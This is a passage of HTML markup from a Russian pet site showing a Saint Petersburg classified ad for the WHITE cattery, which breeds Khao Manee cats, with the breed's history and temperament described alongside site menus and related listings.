	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Питомник WHITE занимается разведением кошек древней тайской породы Као Мани"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/pitomnik-white-zanimaetsya-razvedeniem-koshek-drevnej-tajskoj-porody-kao-mani/" />
	<meta itemprop="headline" content="Питомник WHITE занимается разведением кошек древней тайской породы Као Мани" />
	<meta itemprop="description" content="Кхао Мани, Као Мани, Khao Manee &#8212; с тайск. &#x1f48e;«белая драгоценность», «драгоценный кристалл», «алмазный глаз» &#8212; редкая, аборигенная естественная тайская порода. Кхао Мани имеют древнюю родословную и упоминаются в тайской книге стихов Tamra Maew (XIVв.) как Khao Plort, то есть полностью белая кошка. Сотни лет этих роскошных кошек могли держать и размножать только королевские особы. Кхао Мани как и другие аборигенные тайские кошки имеют свою особую генетическую структуру -аллелотип , по которому определяется принадлежность к этой породе. Белый окрас не породная особенность -это породная характеристика. Особенность породы в её генетике и внешних, фенотипических, признаках, в её поведении, характере, здоровье. Это другие кошки. В двух словах -это небольшие льваподобные существа, они отличаются особой анатомией, свойственным исключительно аборигенным тайским кошкам типом сложения, имеют мускулистое тело, сердцеподобную форму головы, характерные движения и повадки, голосовые интонации; они чрезвычайно интеллектуальны, наблюдательны, ориентированы на человека, общительны, готовы везде вас сопровождать. Игривы, но ненавязчивы, доброжелательны и необидчивы&#8230;." />
	<meta itemprop="datePublished" content="2021-11-09" />
	<meta itemprop="dateModified" content="2021-11-10" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/pitomnik-white-zanimaetsya-razvedeniem-koshek-drevnej-tajskoj-porody-kao-mani/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-scaled.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Питомник WHITE занимается разведением кошек древней тайской породы Као Мани</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>10 ноября 2021</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-108383">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-scaled.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-800x533.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-800x533.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-800x533.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-108385">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01-800x516.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01-800x516.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01-800x516.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-108386">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g..jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g..jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g..jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g..jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-108387">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview.jpeg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview-625x600.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview-625x600.jpeg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview-625x600.jpeg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/4                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-108383">
                            <a href="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2021/11/MG_3130_sign-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-108385">
                            <a href="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2021/11/2560px-Tamra_Khao_Manee_cat_01-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-108386">
                            <a href="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g..jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g.-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g.-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2021/11/Freska-izobrazhayushhaya-kao-mani-v-buddijskom-hrame-Wat-Thong-Noppakhun-Bangkok-1782-1851-g.-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-108387">
                            <a href="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview.jpeg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview-200x150.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview-200x150.jpeg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2021/11/how_to_tell_if_you_have_a_khao_manee_or_a_dsh_by_zezkah_d4frkwc-fullview-200x150.jpeg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Валентина)<br/>
            Опубликовано: 9 ноября 2021 (4 года назад)        </div>
    </div>
    
        <div class="adverts-single-price">
        <span class="adverts-price-box">100,000RUB</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Санкт-Петербург        </div>
    </div>
        
                <div class="adverts-grid-row adverts-row-name-adverts_address adverts-row-values-inline-coma">
                <div class="adverts-grid-col adverts-col-30">
                    <span class="adverts-round-icon adverts-icon-home"></span>
                    <span class="adverts-row-title">Адрес</span>
                </div>
                <div class="adverts-grid-col adverts-col-65">
                    <span class="adverts-row-value">Московский проспект, 145</span>                </div>
            </div>
                        <div class="adverts-grid-row adverts-row-name-adverts_field_pettype adverts-row-values-inline-coma">
                <div class="adverts-grid-col adverts-col-30">
                    <span class="adverts-round-icon adverts-icon-paw"></span>
                    <span class="adverts-row-title">Вид усатика</span>
                </div>
                <div class="adverts-grid-col adverts-col-65">
                    <span class="adverts-row-value">Кошки</span>                </div>
            </div>
                        <div class="adverts-grid-row adverts-row-name-adverts_field_farm adverts-row-values-inline-coma">
                <div class="adverts-grid-col adverts-col-30">
                    <span class="adverts-round-icon adverts-icon-paw"></span>
                    <span class="adverts-row-title">Питомник</span>
                </div>
                <div class="adverts-grid-col adverts-col-65">
                    <span class="adverts-row-value">WHITE</span>                </div>
            </div>
            </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <p>Кхао Мани, Као Мани, Khao Manee &#8212; с тайск. &#x1f48e;«белая драгоценность», «драгоценный кристалл», «алмазный глаз» &#8212; редкая, аборигенная естественная тайская порода. Кхао Мани имеют древнюю родословную и упоминаются в тайской книге стихов Tamra Maew (XIVв.) как Khao Plort, то есть полностью белая кошка. Сотни лет этих роскошных кошек могли держать и размножать только королевские особы. Кхао Мани как и другие аборигенные тайские кошки имеют свою особую генетическую структуру -аллелотип , по которому определяется принадлежность к этой породе. Белый окрас не породная особенность -это породная характеристика. Особенность породы в её генетике и внешних, фенотипических, признаках, в её поведении, характере, здоровье. Это другие кошки. В двух словах -это небольшие льваподобные существа, они отличаются особой анатомией, свойственным исключительно аборигенным тайским кошкам типом сложения, имеют мускулистое тело, сердцеподобную форму головы, характерные движения и повадки, голосовые интонации; они чрезвычайно интеллектуальны, наблюдательны, ориентированы на человека, общительны, готовы везде вас сопровождать. Игривы, но ненавязчивы, доброжелательны и необидчивы. Сильно привязываются к своим хозяевам, их нельзя оставлять надолго одних, потому что они очень нуждаются в общении. Кстати -они разговорчивы.</p>
<p>Некрупный размер, шерсть, не требующая особого ухода, невероятная сообразительность, дружелюбность не только к людям, но и другим животным &#8212; все это делает их очень и очень приятными и простыми в содержании.</p>
<p>Питомник тайских кошек породы Кхао Мани зарегистрирован в Международной ассоциации по сохранению древних пород. Питомник небольшой, производители живут свободно как любимые питомцы. Котята с рождения знают человеческие руки и их ласку, имеют возможность изучать окружающее пространство, живут и контактируют с обоими родителями и собакой, поэтому хорошо социализированы и адаптированы к человеческому быту.<br />
Выращиваются преимущественно на натуральном питании, на 40-50% продукция Superpet.</p>
<p>Откройте для себя потрясающих роскошных кошек и прикоснитесь к культурному наследию &#x1f1f9;&#x1f1ed;Тайланда через владение «драгоценным кристаллом».</p>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="108382">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/servalove-cattery/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Питомники</span>
								<span class="descr">Servalove cattery</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/korm-bisko/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Питомники</span>
								<span class="descr">Корм Биско в Воронеже</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/rangpurcat/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/Rangpurcat-Tuata-800x800-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/Rangpurcat-Tuata-800x800-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/04/Rangpurcat-Tuata-800x800-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Питомники</span>
								<span class="descr">Rangpurcat</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/moonshine-of-neva/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2025/02/avatar_Moonshine_of_Neva_new-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/02/avatar_Moonshine_of_Neva_new-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2025/02/avatar_Moonshine_of_Neva_new-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Питомники</span>
								<span class="descr">Moonshine of Neva</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/wonderful-elite/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/BS0A3992-Edit-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/BS0A3992-Edit-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/09/BS0A3992-Edit-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Питомники</span>
								<span class="descr">Wonderful Elite</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/pitomnik-krasnyh-mejn-kunov-redcoonperm/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/Logotip-5dlya-sajta-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/Logotip-5dlya-sajta-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/03/Logotip-5dlya-sajta-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Питомники</span>
								<span class="descr">Питомник красных мейн кунов REDCOONPERM</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/otodektin-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/10/otodektin-dlya-koshek-550x449.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/10/otodektin-dlya-koshek-550x449.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/10/otodektin-dlya-koshek-550x449.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Отодектин для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/furminator-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/07/furminator-dlya-sobak-3-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/07/furminator-dlya-sobak-3-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/07/furminator-dlya-sobak-3-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Аксессуары для ухода за собакой									</span>
									<span class="recom_title">
										Фурминатор для собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/vyvih-ili-rastyazhenie-lap-u-sobaki-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/04/vyvih-ili-rastyazhenie-lap-u-sobaki-simptomy-i-lechenie-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/04/vyvih-ili-rastyazhenie-lap-u-sobaki-simptomy-i-lechenie-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/04/vyvih-ili-rastyazhenie-lap-u-sobaki-simptomy-i-lechenie-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни ОДА у собак									</span>
									<span class="recom_title">
										Вывих или растяжение лап у собаки: симптомы и лечение									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/senbernar/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2015/01/Senbernar-4-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2015/01/Senbernar-4-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2015/01/Senbernar-4-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гладкошерстные									</span>
									<span class="recom_title">
										Сенбернар (порода собак)									</span>
									
								</a>
							</div>
													<div class="col-md-4">

